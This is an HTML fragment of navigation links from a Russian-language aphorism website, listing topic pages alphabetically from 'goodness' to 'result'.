<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goods1.php' title='АФОРИЗМЫ ПРО ДОБРО И ЗЛО' class='st'>ДОБРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trust1.php' title='АФОРИЗМЫ О ДОВЕРИИ' class='st'>ДОВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/duty1.php' title='АФОРИЗМЫ ПРО ДОЛГ' class='st'>ДОЛГ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/friend1.php' title='АФОРИЗМЫ ПРО ДРУЖБУ И ДРУЗЕЙ' class='st'>ДРУЖБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/soul1.php' title='АФОРИЗМЫ О ДУШЕ ' class='st'>ДУША</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/greed1.php' title='АФОРИЗМЫ ПРО ЖАДНОСТЬ' class='st'>ЖАДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complaint1.php' title='АФОРИЗМЫ ПРО ЖАЛОБЫ' class='st'>ЖАЛОБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhalost1.php' title='АФОРИЗМЫ ПРО ЖАЛОСТЬ' class='st'>ЖАЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oh1.php' title='АФОРИЗМЫ ПРО ЖЕЛАНИЕ' class='st'>ЖЕЛАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/woman1.php' title='АФОРИЗМЫ ПРО ЖЕНЩИНУ' class='st'>ЖЕНЩИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cruelty1.php' title='АФОРИЗМЫ ПРО ЖЕСТОКОСТЬ' class='st'>ЖЕСТОКОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/painting1.php' title='АФОРИЗМЫ ПРО ЖИВОПИСЬ' class='st'>ЖИВОПИСЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/animals1.php' title='АФОРИЗМЫ ПРО ЖИВОТНЫХ' class='st'>ЖИВОТНЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/life1.php' title='АФОРИЗМЫ ПРО ЖИЗНЬ' class='st'>ЖИЗНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/journalism1.php' title='АФОРИЗМЫ ПРО ЖУРНАЛИСТИКУ' class='st'>ЖУРНАЛИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zavist1.php' title='АФОРИЗМЫ ПРО ЗАВИСТЬ' class='st'>ЗАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/law1.php' title='АФОРИЗМЫ ПРО ЗАКОНЫ' class='st'>ЗАКОНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ban1.php' title='АФОРИЗМЫ ПРО ЗАПРЕТЫ' class='st'>ЗАПРЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wage1.php' title='АФОРИЗМЫ О ЗАРПЛАТЕ' class='st'>ЗАРПЛАТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/helth1.php' title='АФОРИЗМЫ ПРО ЗДОРОВЬЕ' class='st'>ЗДОРОВЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mirror1.php' title='АФОРИЗМЫ ПРО ЗЕРКАЛО' class='st'>ЗЕРКАЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/harm1.php' title='АФОРИЗМЫ ПРО ЗЛО' class='st'>ЗЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/znan1.php' title='АФОРИЗМЫ ПРО ЗНАНИЯ' class='st'>ЗНАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/game1.php' title='АФОРИЗМЫ ОБ ИГРАХ' class='st'>ИГРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ideal1.php' title='АФОРИЗМЫ ОБ ИДЕАЛАХ' class='st'>ИДЕАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/idea1.php' title='АФОРИЗМЫ ПРО ИДЕИ' class='st'>ИДЕЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/izmena1.php' title='АФОРИЗМЫ ОБ ИЗМЕНЕ' class='st'>ИЗМЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/invention1.php' title='АФОРИЗМЫ ПРО ИЗОБРЕТЕНИЯ' class='st'>ИЗОБРЕТЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/internet1.php' title='АФОРИЗМЫ ПРО ИНТЕРНЕТ' class='st'>ИНТЕРНЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/intuition1.php' title='АФОРИЗМЫ ПРО ИНТУИЦИЮ' class='st'>ИНТУИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inflation1.php' title='АФОРИЗМЫ О ИНФЛЯЦИИ' class='st'>ИНФЛЯЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ironiya1.php' title='АФОРИЗМЫ ПРО ИРОНИЮ' class='st'>ИРОНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/art1.php' title='АФОРИЗМЫ ОБ ИСКУССТВЕ' class='st'>ИСКУССТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/temptation1.php' title='АФОРИЗМЫ ПРО ИСКУШЕНИЕ' class='st'>ИСКУШЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/truth1.php' title='АФОРИЗМЫ ОБ ИСТИНАХ' class='st'>ИСТИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/history1.php' title='АФОРИЗМЫ ОБ ИСТОРИИ' class='st'>ИСТОРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/capitalism1.php' title='АФОРИЗМЫ ПРО КАПИТАЛИЗМ' class='st'>КАПИТАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/career1.php' title='АФОРИЗМЫ ПРО КАРЬЕРУ' class='st'>КАРЬЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cinema1.php' title='АФОРИЗМЫ ПРО КИНО И АКТЕРОВ' class='st'>КИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kleveta1.php' title='АФОРИЗМЫ ПРО КЛЕВЕТУ' class='st'>КЛЕВЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oath1.php' title='АФОРИЗМЫ О КЛЯТВАХ' class='st'>КЛЯТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/book1.php' title='АФОРИЗМЫ ПРО КНИГИ' class='st'>КНИГА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complexes1.php' title='АФОРИЗМЫ ПРО КОМПЛЕКСЫ' class='st'>КОМПЛЕКСЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compliment1.php' title='АФОРИЗМЫ ПРО КОМПЛИМЕНТЫ' class='st'>КОМПЛИМЕНТЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compromise1.php' title='АФОРИЗМЫ ПРО КОМПРОМИССЫ' class='st'>КОМПРОМИСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lucre1.php' title='АФОРИЗМЫ ПРО КОРЫСТЬ' class='st'>КОРЫСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beauty1.php' title='АФОРИЗМЫ О КРАСОТЕ' class='st'>КРАСОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crisis1.php' title='АФОРИЗМЫ О КРИЗИСЕ' class='st'>КРИЗИС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/critic1.php' title='АФОРИЗМЫ О КРИТИКЕ' class='st'>КРИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/purview1.php' title='АФОРИЗМЫ ПРО КРУГОЗОР' class='st'>КРУГОЗОР</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cookery1.php' title='АФОРИЗМЫ ПРО КУЛИНАРИЮ' class='st'>КУЛИНАРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/culture1.php' title='АФОРИЗМЫ О КУЛЬТУРЕ' class='st'>КУЛЬТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/smoking1.php' title='АФОРИЗМЫ О КУРЕНИИ, СИГАРЕТАХ И ТАБАКЕ' class='st'>КУРЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/laziness1.php' title='АФОРИЗМЫ ПРО ЛЕНЬ' class='st'>ЛЕНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flattery1.php' title='АФОРИЗМЫ ПРО ЛЕСТЬ' class='st'>ЛЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/literature1.php' title='АФОРИЗМЫ ПРО ЛИТЕРАТУРУ' class='st'>ЛИТЕРАТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hypocrisy1.php' title='АФОРИЗМЫ О ЛИЦЕМЕРИИ И ЛИЦЕМЕРАХ' class='st'>ЛИЦЕМЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/logic1.php' title='АФОРИЗМЫ О ЛОГИКЕ' class='st'>ЛОГИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lie1.php' title='АФОРИЗМЫ ПРО ЛОЖЬ' class='st'>ЛОЖЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/love1.php' title='АФОРИЗМЫ ПРО ЛЮБОВЬ' class='st'>ЛЮБОВЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magic1.php' title='АФОРИЗМЫ ПРО МАГИЮ' class='st'>МАГИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mathematics1.php' title='АФОРИЗМЫ ПРО МАТЕМАТИКУ' class='st'>МАТЕМАТИКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/med1.php' title='АФОРИЗМЫ ПРО МЕДИЦИНУ' class='st'>МЕДИЦИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revenge1.php' title='АФОРИЗМЫ ПРО МЕСТЬ' class='st'>МЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dream1.php' title='АФОРИЗМЫ ПРО МЕЧТУ' class='st'>МЕЧТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mercy1.php' title='АФОРИЗМЫ ПРО МИЛОСЕРДИЕ' class='st'>МИЛОСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mir1.php' title='АФОРИЗМЫ ПРО МИР' class='st'>МИР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mnen1.php' title='АФОРИЗМЫ ПРО МНЕНИЕ' class='st'>МНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moda1.php' title='АФОРИЗМЫ ПРО МОДУ' class='st'>МОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prayer1.php' title='АФОРИЗМЫ ПРО МОЛИТВЫ' class='st'>МОЛИТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mol1.php' title='АФОРИЗМЫ ПРО МОЛЧАНИЕ' class='st'>МОЛЧАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/morals1.php' title='АФОРИЗМЫ ПРО МОРАЛЬ' class='st'>МОРАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mudr1.php' title='АФОРИЗМЫ ПРО МУДРОСТЬ' class='st'>МУДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courage1.php' title='АФОРИЗМЫ О МУЖЕСТВЕ' class='st'>МУЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/men1.php' title='АФОРИЗМЫ ПРО МУЖЧИН' class='st'>МУЖЧИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/museum1.php' title='АФОРИЗМЫ ПРО МУЗЕИ' class='st'>МУЗЕЙ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/music1.php' title='АФОРИЗМЫ О МУЗЫКЕ' class='st'>МУЗЫКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/misl1.php' title='АФОРИЗМЫ ПРО МЫСЛИ' class='st'>МЫСЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nagrada1.php' title='АФОРИЗМЫ ПРО НАГРАДЫ' class='st'>НАГРАДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hope1.php' title='АФОРИЗМЫ ПРО НАДЕЖДУ' class='st'>НАДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punishment1.php' title='АФОРИЗМЫ О НАКАЗАНИЯХ' class='st'>НАКАЗАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taxes1.php' title='АФОРИЗМЫ ПРО НАЛОГИ' class='st'>НАЛОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/people1.php' title='АФОРИЗМЫ ПРО НАРОД' class='st'>НАРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/legacy1.php' title='АФОРИЗМЫ О НАСЛЕДСТВЕ, НАСЛЕДНИКАХ И ЗАВЕЩАНИИ' class='st'>НАСЛЕДСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mood1.php' title='АФОРИЗМЫ ПРО НАСТРОЕНИЕ' class='st'>НАСТРОЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/science1.php' title='АФОРИЗМЫ ПРО НАУКУ' class='st'>НАУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ignorance1.php' title='АФОРИЗМЫ ПРО НЕВЕЖЕСТВО' class='st'>НЕВЕЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defect1.php' title='АФОРИЗМЫ ПРО НЕДОСТАТКИ И ДОСТОИНСТВА' class='st'>НЕДОСТАТКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/independence1.php' title='АФОРИЗМЫ ПРО НЕЗАВИСИМОСТЬ' class='st'>НЕЗАВИСИМОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obituaries1.php' title='АФОРИЗМЫ ПРО НЕКРОЛОГИ' class='st'>НЕКРОЛОГИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nenavist1.php' title='АФОРИЗМЫ ПРО НЕНАВИСТЬ' class='st'>НЕНАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/news1.php' title='АФОРИЗМЫ О НОВОСТЯХ, ПРЕССЕ И ГАЗЕТАХ' class='st'>НОВОСТИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moral1.php' title='АФОРИЗМЫ ПРО НРАВСТВЕННОСТЬ' class='st'>НРАВСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/promise1.php' title='АФОРИЗМЫ ПРО ОБЕЩАНИЯ' class='st'>ОБЕЩАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obida1.php' title='АФОРИЗМЫ ПРО ОБИДУ' class='st'>ОБИДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obman1.php' title='АФОРИЗМЫ ОБ ОБМАНЕ' class='st'>ОБМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/edu1.php' title='АФОРИЗМЫ ОБ ОБРАЗОВАНИИ ' class='st'>ОБРАЗОВАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dialog1.php' title='АФОРИЗМЫ ПРО ОБЩЕНИЕ' class='st'>ОБЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/society1.php' title='АФОРИЗМЫ ПРО ОБЩЕСТВО' class='st'>ОБЩЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fire1.php' title='АФОРИЗМЫ ПРО ОГОНЬ' class='st'>ОГОНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/clothes1.php' title='АФОРИЗМЫ ПРО ОДЕЖДУ' class='st'>ОДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/elone1.php' title='АФОРИЗМЫ ПРО ОДИНОЧЕСТВО' class='st'>ОДИНОЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dangerous1.php' title='АФОРИЗМЫ О ОПАСНОСТИ' class='st'>ОПАСНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/optimizm1.php' title='АФОРИЗМЫ ПРО ОПТИМИЗМ И ПЕССИМИЗМ' class='st'>ОПТИМИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/opit1.php' title='АФОРИЗМЫ ПРО ОПЫТ' class='st'>ОПЫТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speakers1.php' title='АФОРИЗМЫ ПРО ОРАТОРОВ' class='st'>ОРАТОРЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/weapons1.php' title='АФОРИЗМЫ ПРО ОРУЖИЕ' class='st'>ОРУЖИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/caution1.php' title='АФОРИЗМЫ ПРО ОСТОРОЖНОСТЬ' class='st'>ОСТОРОЖНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kuza1.php' title='АФОРИЗМЫ КОЗЬМЫ ПРУТКОВА' class='st'>От_Козьмы</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/responsibility1.php' title='АФОРИЗМЫ ПРО ОТВЕТСТВЕННОСТЬ' class='st'>ОТВЕТСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rest1.php' title='АФОРИЗМЫ ПРО ОТДЫХ' class='st'>ОТДЫХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hunting1.php' title='АФОРИЗМЫ О ОХОТЕ И РЫБАЛКЕ' class='st'>ОХОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/error1.php' title='АФОРИЗМЫ ПРО ОШИБКИ' class='st'>ОШИБКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/monuments1.php' title='АФОРИЗМЫ ПРО ПАМЯТНИКИ' class='st'>ПАМЯТНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/memory1.php' title='АФОРИЗМЫ ПРО ПАМЯТЬ' class='st'>ПАМЯТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/patriotism1.php' title='АФОРИЗМЫ ПРО ПАТРИОТИЗМ' class='st'>ПАТРИОТИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pechal1.php' title='АФОРИЗМЫ ПРО ПЕЧАЛЬ' class='st'>ПЕЧАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/food1.php' title='АФОРИЗМЫ ПРО ЕДУ И НАПИТКИ' class='st'>ПИЩА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/victory1.php' title='АФОРИЗМЫ ПРО ПОБЕДУ' class='st'>ПОБЕДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gift1.php' title='АФОРИЗМЫ ПРО ПОДАРКИ' class='st'>ПОДАРОК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/meanness1.php' title='АФОРИЗМЫ ПРО ПОДЛОСТЬ' class='st'>ПОДЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/disgrace1.php' title='АФОРИЗМЫ О ПОЗОРЕ' class='st'>ПОЗОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/search1.php' title='АФОРИЗМЫ О ПОИСКЕ' class='st'>ПОИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/protection1.php' title='АФОРИЗМЫ ПРО ПОКРОВИТЕЛЬСТВО' class='st'>ПОКРОВИТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/politics1.php' title='АФОРИЗМЫ ПРО ПОЛИТИКУ И ВЛАСТЬ' class='st'>ПОЛИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/use1.php' title='АФОРИЗМЫ О ПОЛЬЗЕ' class='st'>ПОЛЬЗА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/help1.php' title='АФОРИЗМЫ ПРО ПОМОЩЬ' class='st'>ПОМОЩЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/understanding1.php' title='АФОРИЗМЫ ПРО ПОНИМАНИЕИ И ВЗАИМОПОНИМАНИЕ' class='st'>ПОНИМАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defects1.php' title='АФОРИЗМЫ ПРО ПОРОКИ' class='st'>ПОРОКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hval1.php' title='АФОРИЗМЫ ПРО ПОХВАЛУ' class='st'>ПОХВАЛА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kiss1.php' title='АФОРИЗМЫ ПРО ПОЦЕЛУЙ' class='st'>ПОЦЕЛУЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poesy1.php' title='АФОРИЗМЫ ПРО ПОЭЗИЮ И ПОЭТОВ' class='st'>ПОЭЗИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravo1.php' title='АФОРИЗМЫ ПРО ПРАВО' class='st'>ПРАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/true1.php' title='АФОРИЗМЫ ПРО ПРАВДУ' class='st'>ПРАВДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravilo1.php' title='АФОРИЗМЫ ПРО ПРАВИЛА' class='st'>ПРАВИЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ruler1.php' title='АФОРИЗМЫ ПРО ПРАВИТЕЛЯ' class='st'>ПРАВИТЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravosud1.php' title='АФОРИЗМЫ ПРО ПРАВОСУДИЕ' class='st'>ПРАВОСУДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/holidays1.php' title='АФОРИЗМЫ О ПРАЗДНИКАХ И ПРАЗДНОВАНИЯХ' class='st'>ПРАЗДНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/betrayal1.php' title='АФОРИЗМЫ ПРО ПРЕДАТЕЛЬСТВО И ПРЕДАТЕЛЕЙ' class='st'>ПРЕДАТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crime1.php' title='АФОРИЗМЫ О ПРЕСТУПЛЕНИЯХ' class='st'>ПРЕСТУПЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/habit1.php' title='АФОРИЗМЫ ПРО ПРИВЫЧКИ' class='st'>ПРИВЫЧКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/order1.php' title='АФОРИЗМЫ ПРО ПРИКАЗ' class='st'>ПРИКАЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/primety1.php' title='АФОРИЗМЫ ПРО ПРИМЕТЫ' class='st'>ПРИМЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/principle1.php' title='АФОРИЗМЫ ПРО ПРИНЦИПЫ' class='st'>ПРИНЦИП</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nature1.php' title='АФОРИЗМЫ ПРО ПРИРОДУ' class='st'>ПРИРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/upload1.php' title='ПРИСЛАННЫЕ АФОРИЗМЫ' class='st'>ПРИСЛАННЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/problem1.php' title='АФОРИЗМЫ О ПРОБЛЕМАХ И ИХ РЕШЕНИИ' class='st'>ПРОБЛЕМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forecast1.php' title='АФОРИЗМЫ О ПРОГНОЗЕ, ГАДАНИЯХ, ЯСНОВИДЕНИИ' class='st'>ПРОГНОЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/progress1.php' title='АФОРИЗМЫ ПРО ПРОГРЕСС' class='st'>ПРОГРЕСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/request1.php' title='АФОРИЗМЫ О ПРОСЬБАХ' class='st'>ПРОСЬБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proff1.php' title='АФОРИЗМЫ ПРО ПРОФЕССИЮ' class='st'>ПРОФЕССИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/past1.php' title='АФОРИЗМЫ ПРО ПРОШЛОЕ' class='st'>ПРОШЛОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forgiveness1.php' title='АФОРИЗМЫ ПРО ПРОЩЕНИЕ' class='st'>ПРОЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/psychology1.php' title='АФОРИЗМЫ ПРО ПСИХОЛОГИЮ' class='st'>ПСИХОЛОГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punctuality1.php' title='АФОРИЗМЫ ПРО ПУНКТУАЛЬНОСТЬ' class='st'>ПУНКТУАЛЬНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/travel1.php' title='АФОРИЗМЫ ПРО ПУТЕШЕСТВИЕ' class='st'>ПУТЕШЕСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/way1.php' title='АФОРИЗМЫ ПРО ПУТЬ' class='st'>ПУТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/postament1.php' title='АФОРИЗМЫ ПРО ПЬЕДЕСТАЛЫ' class='st'>ПЬЕДЕСТАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/work1.php' title='АФОРИЗМЫ ПРО РАБОТУ' class='st'>РАБОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slavery1.php' title='АФОРИЗМЫ ПРО РАБСТВО' class='st'>РАБСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joy1.php' title='АФОРИЗМЫ ПРО РАДОСТЬ' class='st'>РАДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/divorce1.php' title='АФОРИЗМЫ ПРО РАЗВОД' class='st'>РАЗВОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/separation1.php' title='АФОРИЗМЫ ПРО РАЗЛУКУ' class='st'>РАЗЛУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/all1.php' title='АФОРИЗМЫ ПРО РАЗНОЕ' class='st'>РАЗНОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/um1.php' title='АФОРИЗМЫ ПРО РАЗУМ' class='st'>РАЗУМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/racism1.php' title='АФОРИЗМЫ ПРО РАСИЗМ' class='st'>РАСИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revnost1.php' title='АФОРИЗМЫ ПРО РЕВНОСТЬ' class='st'>РЕВНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revolution1.php' title='АФОРИЗМЫ ПРО РЕВОЛЮЦИЮ' class='st'>РЕВОЛЮЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prise1.php' title='АФОРИЗМЫ ПРО РЕЗУЛЬТАТ' class='st'>РЕЗУЛЬТАТ</a></li>
